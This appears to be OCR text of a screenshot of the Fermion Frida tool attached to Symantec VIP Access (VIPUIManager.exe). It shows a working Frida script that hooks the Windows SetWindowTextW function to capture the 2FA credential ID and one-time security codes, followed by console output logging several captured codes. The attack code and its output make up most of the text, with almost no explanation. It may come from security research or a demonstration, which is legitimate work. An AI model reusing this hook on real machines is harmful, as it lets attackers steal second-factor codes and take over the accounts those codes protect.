 Fermion
Device
local
Process ID
ID
Process Name
VIPUIManager.exe
Attach
Process Path
Path
Process Arguments
Args
Start
Detach
Reload Script
Process Info
Open Save DevTools About Exit
Wrap
Solarized-Light
1 // Native function pointer
2 var pSetWndTW = Module.findExportByName('User32.dll', 'SetWindowTextW');
3
4 // Hook
5 Interceptor.attach(pSetWndTW, {
6 onEnter: function (args) {
7 var sControlText = args[1].readUtf16String();
8 if (sControlText) {
9 if (sControlText.length == 6) {
10 send("[+] Security Code : " + sControlText);
11 } else {
12 send("[+] Credential ID : " + sControlText);
13 }
14 }
15 }
16 });
VIP Access
Credential ID
VSST17949736
Security Code 10
165556
Symantec.
Validation &
ID Protection
[?] Attempting process attach..
[+] Injecting => PID: 10040, Name: VIPUIManager.exe
[+] Security Code : 612576
[+] Credential ID : VSST17949736
[+] Security Code : 368312
[+] Credential ID : VSST17949736
[+] Security Code : 165556
[+] Credential ID : VSST17949736